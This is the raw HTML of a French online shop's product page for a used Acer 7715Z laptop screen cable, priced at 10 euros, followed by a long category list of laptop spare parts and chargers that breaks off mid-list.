src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600.png" class="" alt="Câble écran Acer 7715Z – Image 6" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600.png" data-large_image_width="600" data-large_image_height="589" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-416x408.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300x295.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Câble écran Acer 7715Z</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></p>
<p class="stock in-stock">1 en stock</p>

	
	<form class="cart" action="https://www.cjl-info.com/produit/cable-ecran-acer-7715z/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_6979356f85598">quantité de Câble écran Acer 7715Z</label>
	<input
		type="hidden"
				id="quantity_6979356f85598"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="3779" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">647</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/" rel="tag">Câbles écrans pour ordinateurs portables Acer</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Câble écran Acer 7715Z</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,050 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">15 &times; 15 &times; 3 cm</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-6979356f8ac77-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-6979356f8ac77-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
